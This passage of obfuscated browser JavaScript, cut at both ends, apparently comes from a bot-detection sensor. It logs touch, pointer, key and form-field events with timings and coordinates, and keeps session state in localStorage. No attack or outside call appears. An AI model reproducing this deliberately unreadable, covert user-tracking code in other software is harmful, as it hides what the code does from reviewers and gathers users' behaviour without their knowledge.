AS()[DH(Fb)],db('',[][[]]))?AS()[DH(IH)](I2B,WpB):AS()[DH(Jm)](PF,rk)]);}else if(wBB&&wBB[tS(typeof R6()[Lg(WL)],db([],[][[]]))?R6()[Lg(At)].apply(null,[l8B,cR,kXB,lh,xY,fr]):R6()[Lg(QN)](EXB,mVB,HY,fz,rS,Hr)]&&wBB[R6()[Lg(bZ)].call(null,qE,cR,kXB,XW,fz,Mc)]){VvB=dq[AS()[DH(JR)](Lj,B0)][FN(typeof fl()[Zl(JR)],db([],[][[]]))?fl()[Zl(cL)].call(null,x7,nqB,rm,cn):fl()[Zl(hm)].call(null,tr,XW,WR,fz)](wBB[R6()[Lg(At)](l8B,cR,kXB,IH,wh,ES)]);CqB=dq[tS(typeof AS()[DH(Xh)],db([],[][[]]))?AS()[DH(JR)](Lj,B0):AS()[DH(IH)](Nm,VqB)][fl()[Zl(hm)].call(null,pY,XW,WR,B7)](wBB[R6()[Lg(bZ)].call(null,qE,cR,kXB,qI,S7(S7(nL)),kW)]);}OwB=AS()[DH(AY)].apply(null,[Nm,Mc]);}else{q9B=S7(S7({}));}}if(S7(q9B)){dpB=MG(qqB(),EAB);var RDB=AS()[DH(pY)](JM,RH)[DZ()[x0(fr)](cM,rS,Lf)](n9B,hG()[sj(bZ)].apply(null,[Dn,AY,Jm,Wl,JR]))[DZ()[x0(fr)](cM,c0,Lf)](pwB,hG()[sj(bZ)].call(null,Dn,AY,p3,Wl,QN))[DZ()[x0(fr)].call(null,cM,S7([]),Lf)](dpB,hG()[sj(bZ)](Dn,AY,rN,Wl,C0))[DZ()[x0(fr)](cM,lY,Lf)](VvB,tS(typeof hG()[sj(zS)],db([],[][[]]))?hG()[sj(bZ)](Dn,AY,mh,Wl,Xh):hG()[sj(zS)](qI,fk,Wl,lVB,JR))[DZ()[x0(fr)](cM,S7({}),Lf)](CqB,hG()[sj(bZ)].call(null,Dn,AY,nL,Wl,k1))[FN(typeof DZ()[x0(nL)],db([],[][[]]))?DZ()[x0(AO)](jh,Jm,IpB):DZ()[x0(fr)].apply(null,[cM,wH,Lf])](OwB);if(nY(typeof s2B[FN(typeof fl()[Zl(mz)],db('',[][[]]))?fl()[Zl(cL)](It,R1,YW,pY):fl()[Zl(Kf)].call(null,F4,cR,Nk,cL)],fl()[Zl(Bb)].apply(null,[cN,xn,gn,Mc]))&&FN(s2B[fl()[Zl(Kf)].call(null,FH,cR,Nk,X4)],S7(U8)))RDB=AS()[DH(pY)](JM,RH)[tS(typeof DZ()[x0(Kf)],db('',[][[]]))?DZ()[x0(fr)](cM,cL,Lf):DZ()[x0(AO)](qVB,lh,CF)](RDB,RZ()[JS(bZ)](WY,Xh,D5,Dn));UqB=AS()[DH(pY)].apply(null,[JM,RH])[DZ()[x0(fr)].call(null,cM,Y7,Lf)](db(UqB,RDB),AS()[DH(c0)](zF,c0));O8B=db(db(db(db(db(O8B,n9B),pwB),dpB),VvB),CqB);if(FN(pwB,AY))KM++;else sAB++;n9B++;nXB=nL;AsB=nL;}}var ZXB;return ZXB=jb(I8,[FN(typeof hG()[sj(nL)],db(AS()[DH(pY)].apply(null,[JM,RH]),[][[]]))?hG()[sj(zS)](X9B,JXB,vk,qwB,SZ):hG()[sj(WL)].apply(null,[xm,WY,Or,vk,pY]),dpB,AS()[DH(cm)].apply(null,[bb,VN]),nXB,HU()[O7(Y7)](Xh,Mj,sK,S7(S7({}))),AsB,DZ()[x0(Y7)].call(null,YI,Lb,CR),q9B]),V0.pop(),ZXB;}catch(sF){V0.splice(MG(MwB,AY),Infinity,Q5);}V0.pop();};var GAB=function(wvB,CJB,lQB){V0.push(HE);try{var kqB=V0.length;var bM=S7({});var jwB=nL;var TsB=S7(U8);if(FN(CJB,AY)&&FI(sdB,BM)||tS(CJB,AY)&&FI(kE,VVB)){var hE=wvB?wvB:dq[AS()[DH(cR)](Ck,UG)][fl()[Zl(Qg)](Bz,V3,PvB,S7(S7(AY)))];if(hE&&tS(hE[DZ()[x0(Jm)].call(null,Nc,mh,Ah)],AS()[DH(SZ)].apply(null,[CBB,lY]))){TsB=S7(S7({}));var YsB=Zc(AY);var vwB=Zc(AY);if(hE&&hE[HU()[O7(Mc)].apply(null,[S7(S7(AY)),pY,AVB,bW])]&&hE[FN(typeof AS()[DH(WY)],db('',[][[]]))?AS()[DH(IH)](KpB,JqB):AS()[DH(Jm)].call(null,Q8B,rk)]){YsB=dq[AS()[DH(JR)].apply(null,[LR,B0])][tS(typeof fl()[Zl(rg)],db('',[][[]]))?fl()[Zl(hm)].call(null,S7(S7(AY)),XW,rQB,Pn):fl()[Zl(cL)](Bb,xE,IC,tY)](hE[HU()[O7(Mc)](In,pY,AVB,S7(S7([])))]);vwB=dq[AS()[DH(JR)](LR,B0)][fl()[Zl(hm)](S7(S7(nL)),XW,rQB,S7(S7(AY)))](hE[AS()[DH(Jm)].apply(null,[Q8B,rk])]);}else if(hE&&hE[FN(typeof R6()[Lg(IH)],db(AS()[DH(pY)](hh,RH),[][[]]))?R6()[Lg(QN)].call(null,GJB,U9B,GBB,cY,Y7,cR):R6()[Lg(At)](l8B,cR,Y5,S7([]),H4,xn)]&&hE[R6()[Lg(bZ)](qE,cR,Y5,WY,S7(AY),mz)]){YsB=dq[AS()[DH(JR)](LR,B0)][fl()[Zl(hm)].apply(null,[cR,XW,rQB,rN])](hE[R6()[Lg(At)].apply(null,[l8B,cR,Y5,r3,S7({}),Hc])]);vwB=dq[AS()[DH(JR)](LR,B0)][fl()[Zl(hm)](S7(S7(nL)),XW,rQB,cn)](hE[tS(typeof R6()[Lg(zS)],db([],[][[]]))?R6()[Lg(bZ)](qE,cR,Y5,WY,Jm,V3):R6()[Lg(QN)](Y7,ME,psB,Fb,wh,rr)]);}jwB=MG(qqB(),lQB);var FM=AS()[DH(pY)].apply(null,[hh,RH])[tS(typeof DZ()[x0(fr)],db([],[][[]]))?DZ()[x0(fr)](cM,RH,fXB):DZ()[x0(AO)].apply(null,[fK,QN,kI])](HvB,hG()[sj(bZ)].apply(null,[psB,AY,OH,Wl,Pm]))[DZ()[x0(fr)](cM,AY,fXB)](CJB,hG()[sj(bZ)].call(null,psB,AY,cn,Wl,YY))[DZ()[x0(fr)](cM,S7(AY),fXB)](jwB,hG()[sj(bZ)](psB,AY,qI,Wl,bW))[DZ()[x0(fr)].apply(null,[cM,S7(S7(AY)),fXB])](YsB,hG()[sj(bZ)].call(null,psB,AY,Lb,Wl,C0))[DZ()[x0(fr)](cM,S7({}),fXB)](vwB);if(tS(typeof hE[fl()[Zl(Kf)](S7({}),cR,MM,Pm)],fl()[Zl(Bb)].call(null,Mj,xn,tsB,Ig))&&FN(hE[fl()[Zl(Kf)].apply(null,[S7(S7(nL)),cR,MM,hm])],S7(U8)))FM=AS()[DH(pY)].apply(null,[hh,RH])[DZ()[x0(fr)](cM,ES,fXB)](FM,tS(typeof RZ()[JS(nL)],'undefined')?RZ()[JS(bZ)].call(null,WY,Xh,dz,psB):RZ()[JS(WY)](Ct,zqB,qr,HF));LsB=db(db(db(db(db(LsB,HvB),CJB),jwB),YsB),vwB);BsB=(tS(typeof AS()[DH(In)],db([],[][[]]))?AS()[DH(pY)](hh,RH):AS()[DH(IH)](Cn,Fk))[DZ()[x0(fr)](cM,C0,fXB)](db(BsB,FM),AS()[DH(c0)].apply(null,[QK,c0]));if(FN(CJB,AY))sdB++;else kE++;}}if(FN(CJB,AY))sdB++;else kE++;HvB++;var A9B;return A9B=jb(I8,[hG()[sj(WL)](HqB,WY,S7([]),vk,cn),jwB,n7()[EP(Sl)](WY,KW,fr,nL,z2B),TsB]),V0.pop(),A9B;}catch(RBB){V0.splice(MG(kqB,AY),Infinity,HE);}V0.pop();};var ksB=function(r9B,AAB,UVB){V0.push(lk);try{var OqB=V0.length;var RAB=S7(S7(dP));var LVB=nL;var m8B=S7(U8);if(tW(KBB,XBB)){if(S7(HpB[FN(typeof AS()[DH(Or)],'undefined')?AS()[DH(IH)].apply(null,[gDB,Fm]):AS()[DH(F4)](CL,qG)])){m8B=S7(S7(U8));HpB[AS()[DH(F4)].apply(null,[CL,qG])]=S7(S7(U8));}var D8B;return D8B=jb(I8,[hG()[sj(WL)](kXB,WY,p3,vk,JR),LVB,FN(typeof dg()[n5(IH)],db([],[][[]]))?dg()[n5(B7)](FVB,k1,n2B,Mj,t8B):dg()[n5(Sl)].apply(null,[rS,AY,FH,lh,YM]),m8B]),V0.pop(),D8B;}var BQB=r9B?r9B:dq[AS()[DH(cR)](zh,UG)][fl()[Zl(Qg)].apply(null,[r3,V3,Nl,B0])];var WJB=BQB[DZ()[x0(Bz)](pt,H4,Fn)];if(q7(WJB,null))WJB=BQB[HU()[O7(Bz)].call(null,Bz,Kk,vM,kW)];var lsB=NBB(WJB[fl()[Zl(fr)](k1,sr,nO,X4)]);var F9B=tS(nsB[fl()[Zl(Hr)].apply(null,[kW,H4,npB,WL])](r9B&&r9B[fl()[Zl(fr)](r3,sr,nO,XW)]),Zc(AY));if(S7(lsB)&&S7(F9B)){var KE;return KE=jb(I8,[hG()[sj(WL)](kXB,WY,S7(S7([])),vk,sr),LVB,dg()[n5(Sl)].apply(null,[rS,rS,FH,kW,YM]),m8B]),V0.pop(),KE;}var IqB=WQB(WJB);var b9B=AS()[DH(pY)](sI,RH);var lF=tS(typeof AS()[DH(H4)],db('',[][[]]))?AS()[DH(pY)](sI,RH):AS()[DH(IH)].call(null,XqB,LdB);var j2B=AS()[DH(pY)](sI,RH);var rM=AS()[DH(pY)].call(null,sI,RH);if(FN(AAB,JO[fr])){b9B=BQB[W7()[sl(wh)](sK,pY,JW,bZ)];lF=BQB[FN(typeof AL()[I0(B7)],db([],[][[]]))?AL()[I0(JR)].call(null,F4,kW,xqB,IVB,S7(S7([])),FQB):AL()[I0(At)](S7(S7({})),YW,Bz,vE,Ph,cL)];j2B=BQB[W7()[sl(cN)].apply(null,[XE,Ph,lY,S7(nL)])];rM=BQB[n7()[EP(WL)].call(null,zS,cN,zS,lAB,vE)];}LVB=MG(qqB(),UVB);var S9B=AS()[DH(pY)].call(null,sI,RH)[tS(typeof DZ()[x0(cY)],db([],[][[]]))?DZ()[x0(fr)](cM,S7(nL),Kl):DZ()[x0(AO)](fK,D5,r8B)](KBB,hG()[sj(bZ)](tDB,AY,S7(nL),Wl,rN))[DZ()[x0(fr)](cM,mz,Kl)](AAB,FN(typeof hG()[sj(QN)],db(AS()[DH(pY)](sI,RH),[][[]]))?hG()[sj(zS)](vM,tm,KW,vG,V3):hG()[sj(bZ)].call(null,tDB,AY,kn,Wl,RH))[DZ()[x0(fr)](cM,Hr,Kl)](b9B,hG()[sj(bZ)].call(null,tDB,AY,gW,Wl,Xh))[tS(typeof DZ()[x0(p3)],db([],[][[]]))?DZ()[x0(fr)].apply(null,[cM,Hc,Kl]):DZ()[x0(AO)](vqB,Fb,gVB)](lF,FN(typeof hG()[sj(cR)],db(tS(typeof AS()[DH(nL)],db([],[][[]]))?AS()[DH(pY)](sI,RH):AS()[DH(IH)](FH,xE),[][[]]))?hG()[sj(zS)](hF,n8B,Lb,mI,FH):hG()[sj(bZ)].apply(null,[tDB,AY,c0,Wl,Pn]))[DZ()[x0(fr)].call(null,cM,S7(S7([])),Kl)](j2B,hG()[sj(bZ)](tDB,AY,IH,Wl,AY))[tS(typeof DZ()[x0(Et)],db('',[][[]]))?DZ()[x0(fr)](cM,Bk,Kl):DZ()[x0(AO)].call(null,sm,qI,nW)](rM,hG()[sj(bZ)](tDB,AY,rr,Wl,sr))[DZ()[x0(fr)].call(null,cM,S7(AY),Kl)](LVB,hG()[sj(bZ)](tDB,AY,Lb,Wl,Pm))[DZ()[x0(fr)].apply(null,[cM,S7(S7(nL)),Kl])](IqB);j8B=AS()[DH(pY)](sI,RH)[DZ()[x0(fr)](cM,c0,Kl)](db(j8B,S9B),AS()[DH(c0)].apply(null,[zg,c0]));KBB++;var SBB;return SBB=jb(I8,[hG()[sj(WL)](kXB,WY,F4,vk,Xh),LVB,dg()[n5(Sl)].call(null,rS,Mc,FH,qr,YM),m8B]),V0.pop(),SBB;}catch(g2B){V0.splice(MG(OqB,AY),Infinity,lk);}V0.pop();};var IE=function(DJB,vpB){V0.push(LI);try{var p8B=V0.length;var ZvB=S7([]);var RsB=nL;var BdB=S7([]);if(tW(dq[FN(typeof DZ()[x0(At)],'undefined')?DZ()[x0(AO)](OM,TE,qXB):DZ()[x0(JR)](IH,fr,w7)][DZ()[x0(YY)].apply(null,[Pm,IH,PR])](M9B)[FN(typeof fl()[Zl(B0)],'undefined')?fl()[Zl(cL)](r3,E9B,LM,S7(S7([]))):fl()[Zl(nL)](cY,fz,Yj,Or)],hJB)){var LAB;return LAB=jb(I8,[hG()[sj(WL)].apply(null,[Mt,WY,v3,vk,Pm]),RsB,FN(typeof dg()[n5(IH)],db(AS()[DH(pY)](F2,RH),[][[]]))?dg()[n5(B7)].apply(null,[l5,sr,LM,Qg,Vn]):dg()[n5(Sl)].apply(null,[rS,p3,FH,mh,zwB]),BdB]),V0.pop(),LAB;}var QM=DJB?DJB:dq[AS()[DH(cR)](mS,UG)][fl()[Zl(Qg)].call(null,rr,V3,zO,rN)];var mwB=QM[DZ()[x0(Bz)](pt,gW,MP)];if(q7(mwB,null))mwB=QM[HU()[O7(Bz)].call(null,Xh,Kk,Vk,xY)];if(mwB[AS()[DH(XW)](WN,rY)]&&tS(mwB[AS()[DH(XW)](WN,rY)][dg()[n5(WL)].call(null,UK,fr,Mj,nL,Mt)](),AS()[DH(tY)].apply(null,[LI,vI]))){var DQB;return DQB=jb(I8,[hG()[sj(WL)](Mt,WY,xY,vk,B0),RsB,dg()[n5(Sl)](rS,Bz,FH,d4,zwB),BdB]),V0.pop(),DQB;}var MJB=RM(mwB);var OpB=MJB[AS()[DH(wh)](UU,mz)];var vQB=MJB[R6()[Lg(WL)](rXB,QN,zwB,Mj,Ig,tY)];var P2B=WQB(mwB);var JVB=nL;var ppB=nL;var lM=nL;var pDB=JO[pY];if(tS(vQB,WY)&&tS(vQB,JO[xY])){JVB=FN(mwB[DZ()[x0(Bb)].apply(null,[AO,It,kG])],undefined)?JO[pY]:mwB[DZ()[x0(Bb)].call(null,AO,S7(S7([])),kG)][fl()[Zl(nL)](Pn,fz,Yj,cY)];ppB=nM(mwB[DZ()[x0(Bb)](AO,S7(AY),kG)]);lM=OvB(mwB[DZ()[x0(Bb)](AO,TE,kG)]);pDB=N7(mwB[DZ()[x0(Bb)].apply(null,[AO,rS,kG])]);}if(vQB){if(S7(YDB[vQB])){YDB[vQB]=OpB;}else if(tS(YDB[vQB],OpB)){vQB=PBB[FN(typeof n7()[EP(JR)],db([],[][[]]))?n7()[EP(IH)](E5,cn,mh,qM,Zn):n7()[EP(cL)](JR,wh,d4,QN,UM)];}}RsB=MG(qqB(),vpB);if(mwB[DZ()[x0(Bb)](AO,c0,kG)]&&mwB[DZ()[x0(Bb)](AO,fz,kG)][fl()[Zl(nL)].apply(null,[IH,fz,Yj,cm])]){M9B[OpB]=jb(I8,[tS(typeof HU()[O7(It)],db([],[][[]]))?HU()[O7(Jm)](mz,H4,IO,DI):HU()[O7(Mj)].apply(null,[xY,hH,dBB,cn]),P2B,FN(typeof AS()[DH(IH)],db('',[][[]]))?AS()[DH(IH)](q1,hqB):AS()[DH(cN)].call(null,pZ,rS),OpB,AS()[DH(kW)](IZ,x1),JVB,tS(typeof hG()[sj(zS)],db([],[][[]]))?hG()[sj(m3)](pr,At,rS,gW,hm):hG()[sj(zS)](bm,kXB,B7,rJB,cY),ppB,FN(typeof AS()[DH(WY)],'undefined')?AS()[DH(IH)](AqB,Ic):AS()[DH(qr)].apply(null,[dj,Fz]),lM,DZ()[x0(cn)].call(null,hH,Lb,Rb),pDB,FN(typeof hG()[sj(AY)],'undefined')?hG()[sj(zS)](gE,cc,Ig,Ot,rg):hG()[sj(WL)].call(null,Mt,WY,xn,vk,Hr),RsB,DZ()[x0(cm)](gt,pY,WO),vQB]);}else{delete M9B[OpB];}var SpB;return SpB=jb(I8,[hG()[sj(WL)].call(null,Mt,WY,S7(S7({})),vk,cN),RsB,dg()[n5(Sl)](rS,S7(nL),FH,XW,zwB),BdB]),V0.pop(),SpB;}catch(SM){V0.splice(MG(p8B,AY),Infinity,LI);}V0.pop();};var QQB=function(){return [b2B,LBB,O8B,LsB];};var YwB=function(){return [xBB,vF,n9B,HvB];};var z9B=function(){V0.push(GDB);var YF=dq[DZ()[x0(JR)](IH,Qg,P4)][FN(typeof DZ()[x0(Xh)],db([],[][[]]))?DZ()[x0(AO)](B9B,S7(S7({})),fsB):DZ()[x0(tr)].call(null,rXB,S7(nL),cpB)](M9B)[FN(typeof DZ()[x0(RH)],db([],[][[]]))?DZ()[x0(AO)](A1,Fb,WAB):DZ()[x0(SZ)].apply(null,[B7,lY,WP])](function(dsB,xpB){return f9B.apply(this,[C2,arguments]);},AS()[DH(pY)].apply(null,[nm,RH]));var bF;return V0.pop(),bF=[GF,E8B,UqB,BsB,j8B,YF],bF;};var UwB=function(S8B){V0.push(ZVB);var XpB=dq[fl()[Zl(JR)](mh,Oc,pXB,S7(AY))][RZ()[JS(Sl)].call(null,QN,X1,fz,qk)];if(q7(dq[FN(typeof fl()[Zl(In)],'undefined')?fl()[Zl(cL)](dz,gK,hW,H4):fl()[Zl(JR)].apply(null,[fr,Oc,pXB,S7(S7([]))])][RZ()[JS(Sl)](QN,X1,cL,qk)],null)){var XM;return V0.pop(),XM=nL,XM;}var ZJB=XpB[n7()[EP(k1)](IH,kW,ES,x1,PC)](fl()[Zl(fr)](ES,sr,dU,SZ));var TJB=q7(ZJB,null)?Zc(AY):Nn(ZJB);if(FN(TJB,AY)&&OY(A2B,IH)&&FN(S8B,Zc(r2[DZ()[x0(XW)].call(null,Fz,S7(S7(AY)),IU)]()))){var sM;return V0.pop(),sM=AY,sM;}else{var nQB;return V0.pop(),nQB=nL,nQB;}V0.pop();};var cVB=function(PqB){var N2B=S7(S7(dP));var Z8B=HJB;V0.push(Sm);var TBB=d9B;var JF=nL;var WDB=JO[AY];var z8B=f9B(lX,[]);var pqB=S7([]);var UDB=qvB(FpB);if(PqB||UDB){var SwB;return SwB=jb(I8,[DZ()[x0(YY)].call(null,Pm,S7(AY),l2B),zDB(),FN(typeof DZ()[x0(FH)],'undefined')?DZ()[x0(AO)].call(null,jQB,FH,qk):DZ()[x0(Sl)](Fb,S7([]),kx),UDB||z8B,FN(typeof AS()[DH(YY)],db([],[][[]]))?AS()[DH(IH)](wDB,Yg):AS()[DH(VN)].call(null,dS,xh),N2B,W7()[sl(kW)].apply(null,[nwB,XW,OH,It]),pqB]),V0.pop(),SwB;}if(f9B(jJ,[])){var YpB=dq[AS()[DH(cR)](swB,UG)][AS()[DH(Or)](FL,YI)][AS()[DH(Sm)](jJB,DI)](db(sQB,YJB));var CvB=dq[tS(typeof AS()[DH(Or)],db('',[][[]]))?AS()[DH(cR)](swB,UG):AS()[DH(IH)].call(null,v3,Kr)][AS()[DH(Or)](FL,YI)][AS()[DH(Sm)].call(null,jJB,DI)](db(sQB,BqB));var wM=dq[AS()[DH(cR)].call(null,swB,UG)][AS()[DH(Or)].call(null,FL,YI)][AS()[DH(Sm)](jJB,DI)](db(sQB,ADB));if(S7(YpB)&&S7(CvB)&&S7(wM)){pqB=S7(dP);var NAB;return NAB=jb(I8,[tS(typeof DZ()[x0(mz)],'undefined')?DZ()[x0(YY)].call(null,Pm,S7(AY),l2B):DZ()[x0(AO)].apply(null,[CE,S7([]),BpB]),[Z8B,TBB],DZ()[x0(Sl)](Fb,Qg,kx),z8B,AS()[DH(VN)](dS,xh),N2B,W7()[sl(kW)].apply(null,[nwB,xn,OH,WY]),pqB]),V0.pop(),NAB;}else{if(YpB&&tS(YpB[tS(typeof fl()[Zl(tY)],db([],[][[]]))?fl()[Zl(Hr)](Mc,H4,NsB,S7(S7([]))):fl()[Zl(cL)](It,QC,hf,dz)](fl()[Zl(mz)](V3,qI,EF,v3)),Zc(AY))&&S7(dq[tS(typeof W7()[sl(At)],db([],[][[]]))?W7()[sl(rk)](lJB,wh,Zt,nL):W7()[sl(WY)].apply(null,[NQB,IH,HK,S7([])])](dq[fl()[Zl(pY)].call(null,S7(S7({})),rS,pAB,JR)](YpB[FN(typeof R6()[Lg(IH)],'undefined')?R6()[Lg(QN)].apply(null,[RqB,w2B,Gm,S7(S7(nL)),c0,RH]):R6()[Lg(nL)].apply(null,[Y1,JR,qBB,wH,Pm,Oc])](fl()[Zl(mz)](Mc,qI,EF,WY))[nL],Lb)))&&S7(dq[W7()[sl(rk)].call(null,lJB,FH,Zt,S7(S7(nL)))](dq[fl()[Zl(pY)].apply(null,[Mc,rS,pAB,cn])](YpB[R6()[Lg(nL)](Y1,JR,qBB,qI,RH,wH)](fl()[Zl(mz)](Hc,qI,EF,YY))[AY],Lb)))){JF=dq[fl()[Zl(pY)].apply(null,[c0,rS,pAB,S7(S7(nL))])](YpB[R6()[Lg(nL)].call(null,Y1,JR,qBB,S7({}),S7({}),x7)](fl()[Zl(mz)](g1,qI,EF,d4))[nL],Lb);WDB=dq[fl()[Zl(pY)](S7(S7(nL)),rS,pAB,bZ)](YpB[R6()[Lg(nL)](Y1,JR,qBB,nL,S7(nL),Hr)](fl()[Zl(mz)](cL,qI,EF,S7(S7({}))))[AY],Lb);}else{N2B=S7(S7(U8));}if(CvB&&tS(CvB[fl()[Zl(Hr)](S7(S7({})),H4,NsB,Hr)](fl()[Zl(mz)].call(null,YW,qI,EF,S7(S7(nL)))),Zc(AY))&&S7(dq[W7()[sl(rk)].apply(null,[lJB,S7([]),Zt,hm])](dq[fl()[Zl(pY)].apply(null,[Sl,rS,pAB,Sl])](CvB[R6()[Lg(nL)](Y1,JR,qBB,r3,S7(S7({})),AY)](fl()[Zl(mz)](It,qI,EF,B7))[nL],Lb)))&&S7(dq[tS(typeof W7()[sl(IH)],db([],[][[]]))?W7()[sl(rk)](lJB,S7({}),Zt,At):W7()[sl(WY)].apply(null,[IJB,S7({}),k9B,S7({})])](dq[fl()[Zl(pY)](S7([]),rS,pAB,RH)](CvB[R6()[Lg(nL)](Y1,JR,qBB,S7([]),vk,JR)](fl()[Zl(mz)](S7({}),qI,EF,S7(AY)))[AY],Lb)))){Z8B=dq[fl()[Zl(pY)].call(null,cR,rS,pAB,S7(S7(nL)))](CvB[R6()[Lg(nL)].apply(null,[Y1,JR,qBB,S7({}),S7(nL),kW])](tS(typeof fl()[Zl(WY)],'undefined')?fl()[Zl(mz)](C0,qI,EF,S7(AY)):fl()[Zl(cL)](S7(nL),Jn,NqB,S7([])))[JO[pY]],r2[HU()[O7(xY)].apply(null,[cn,TE,zK,S7(S7([]))])]());}else{N2B=S7(S7({}));}if(wM&&FN(typeof wM,HU()[O7(Sl)].apply(null,[H4,AO,tk,D5]))){z8B=wM;}else{N2B=S7(S7(U8));z8B=wM||z8B;}}}else{JF=mpB;WDB=DVB;Z8B=PM;TBB=cF;z8B=TF;}if(S7(N2B)){if(OY(qqB(),Vj(JF,Gt))){pqB=S7(dP);var RQB;return RQB=jb(I8,[DZ()[x0(YY)](Pm,ES,l2B),[HJB,d9B],DZ()[x0(Sl)].call(null,Fb,hm,kx),f9B(lX,[]),AS()[DH(VN)](dS,xh),N2B,W7()[sl(kW)](nwB,JR,OH,Mc),pqB]),V0.pop(),RQB;}else{if(OY(qqB(),MG(Vj(JF,Gt),wZ(Vj(Vj(Lb,WDB),Gt),W6)))){pqB=S7(S7(U8));}var RvB;return RvB=jb(I8,[DZ()[x0(YY)](Pm,Oc,l2B),[Z8B,TBB],DZ()[x0(Sl)].apply(null,[Fb,S7(S7([])),kx]),z8B,AS()[DH(VN)](dS,xh),N2B,W7()[sl(kW)](nwB,S7(S7({})),OH,wH),pqB]),V0.pop(),RvB;}}var PDB;return PDB=jb(I8,[tS(typeof DZ()[x0(TE)],'undefined')?DZ()[x0(YY)].call(null,Pm,QN,l2B):DZ()[x0(AO)](L3,S7(S7({})),jk),[Z8B,TBB],tS(typeof DZ()[x0(JR)],'undefined')?DZ()[x0(Sl)].apply(null,[Fb,YW,kx]):DZ()[x0(AO)](XvB,Hr,V1),z8B,AS()[DH(VN)].apply(null,[dS,xh]),N2B,tS(typeof W7()[sl(Wl)],db([],[][[]]))?W7()[sl(kW)](nwB,IH,OH,zS):W7()[sl(WY)](IsB,rr,wQB,wh),pqB]),V0.pop(),PDB;};var s9B=function(){V0.push(pVB);var v2B=OY(arguments[tS(typeof fl()[Zl(SZ)],'undefined')?fl()[Zl(nL)](S7(nL),fz,Uf,Jm):fl()[Zl(cL)](rr,Xc,FDB,WY)],nL)&&tS(arguments[r2[fl()[Zl(tr)].apply(null,[Xh,x1,VO,WL])]()],undefined)?arguments[nL]:S7(S7(dP));fE=AS()[DH(pY)](GJB,RH);cQB=Zc(AY);var JDB=f9B(jJ,[]);if(S7(v2B)){if(JDB){dq[AS()[DH(cR)].call(null,RF,UG)][FN(typeof AS()[DH(nL)],db([],[][[]]))?AS()[DH(IH)].apply(null,[EqB,IAB]):AS()[DH(Or)](pH,YI)][DZ()[x0(tY)](VN,IH,sI)](MF);dq[AS()[DH(cR)](RF,UG)][AS()[DH(Or)](pH,YI)][DZ()[x0(tY)](VN,YY,sI)](dVB);}var jVB;return V0.pop(),jVB=S7(S7(dP)),jVB;}var gF=MQB();if(gF){if(hsB(gF,fl()[Zl(Or)](S7([]),zI,TvB,Bz))){fE=gF;cQB=Zc(JO[AY]);if(JDB){var FqB=dq[FN(typeof AS()[DH(Fb)],db('',[][[]]))?AS()[DH(IH)].call(null,qJB,rz):AS()[DH(cR)](RF,UG)][AS()[DH(Or)].call(null,pH,YI)][AS()[DH(Sm)].call(null,ZDB,DI)](MF);var zVB=dq[AS()[DH(cR)].apply(null,[RF,UG])][AS()[DH(Or)](pH,YI)][AS()[DH(Sm)].call(null,ZDB,DI)](dVB);if(tS(fE,FqB)||S7(hsB(FqB,zVB))){dq[AS()[DH(cR)](RF,UG)][AS()[DH(Or)].call(null,pH,YI)][FN(typeof n7()[EP(cL)],db([],[][[]]))?n7()[EP(IH)](Bz,WL,cR,Ec,cvB):n7()[EP(m3)](cR,Bb,Or,Bz,pF)](MF,fE);dq[AS()[DH(cR)](RF,UG)][AS()[DH(Or)].call(null,pH,YI)][n7()[EP(m3)].apply(null,[cR,Bk,Xh,Bz,pF])](dVB,cQB);}}}else if(JDB){var KqB=dq[AS()[DH(cR)].call(null,RF,UG)][FN(typeof AS()[DH(Mj)],'undefined')?AS()[DH(IH)](dJB,Mc):AS()[DH(Or)].apply(null,[pH,YI])][AS()[DH(Sm)](ZDB,DI)](dVB);if(KqB&&FN(KqB,fl()[Zl(Or)].apply(null,[p3,zI,TvB,S7([])]))){dq[AS()[DH(cR)].call(null,RF,UG)][AS()[DH(Or)](pH,YI)][DZ()[x0(tY)].apply(null,[VN,rr,sI])](MF);dq[AS()[DH(cR)].call(null,RF,UG)][FN(typeof AS()[DH(VN)],db('',[][[]]))?AS()[DH(IH)](Yr,hqB):AS()[DH(Or)](pH,YI)][FN(typeof DZ()[x0(d4)],'undefined')?DZ()[x0(AO)](Mn,mz,r2B):DZ()[x0(tY)](VN,xY,sI)](dVB);fE=tS(typeof AS()[DH(k1)],db('',[][[]]))?AS()[DH(pY)](GJB,RH):AS()[DH(IH)](hqB,rJB);cQB=Zc(AY);}}}if(JDB){fE=dq[AS()[DH(cR)](RF,UG)][AS()[DH(Or)](pH,YI)][AS()[DH(Sm)](ZDB,DI)](MF);cQB=dq[AS()[DH(cR)](RF,UG)][FN(typeof AS()[DH(v3)],db('',[][[]]))?AS()[DH(IH)].call(null,kXB,JW):AS()[DH(Or)].call(null,pH,YI)][AS()[DH(Sm)].apply(null,[ZDB,DI])](dVB);if(S7(hsB(fE,cQB))){dq[AS()[DH(cR)].call(null,RF,UG)][AS()[DH(Or)].call(null,pH,YI)][DZ()[x0(tY)].call(null,VN,S7({}),sI)](MF);dq[tS(typeof AS()[DH(rg)],db('',[][[]]))?AS()[DH(cR)].call(null,RF,UG):AS()[DH(IH)](Bg,qG)][AS()[DH(Or)].call(null,pH,YI)][DZ()[x0(tY)](VN,Oc,sI)](dVB);fE=AS()[DH(pY)](GJB,RH);cQB=Zc(AY);}}var BXB;return V0.pop(),BXB=hsB(fE,cQB),BXB;};var DvB=function(nE){V0.push(Nr);if(nE[HU()[O7(WL)](rr,r3,JwB,Wl)](h2B)){var AQB=nE[h2B];if(S7(AQB)){V0.pop();return;}var hBB=AQB[R6()[Lg(nL)](Y1,JR,sJB,cn,Bk,Sm)](tS(typeof fl()[Zl(v3)],db('',[][[]]))?fl()[Zl(mz)](x7,qI,fQB,rr):fl()[Zl(cL)](SZ,PdB,WL,S7(S7([]))));if(tW(hBB[fl()[Zl(nL)](YY,fz,kl,AY)],WY)){fE=hBB[nL];cQB=hBB[AY];if(f9B(jJ,[])){try{var LvB=V0.length;var JAB=S7(S7(dP));dq[AS()[DH(cR)].call(null,cDB,UG)][AS()[DH(Or)](Ql,YI)][n7()[EP(m3)](cR,d4,cN,Bz,sJB)](MF,fE);dq[AS()[DH(cR)](cDB,UG)][AS()[DH(Or)](Ql,YI)][n7()[EP(m3)](cR,Hr,fz,Bz,sJB)](dVB,cQB);}catch(xVB){V0.splice(MG(LvB,AY),Infinity,Nr);}}}}V0.pop();};var YBB=function(JpB,tVB){V0.push(ZDB);var fM=EsB;var qpB=BVB(tVB);var jAB=AS()[DH(pY)](q4,RH)[DZ()[x0(fr)](cM,XW,IY)](dq[fl()[Zl(JR)](Jm,Oc,pvB,cL)][tS(typeof 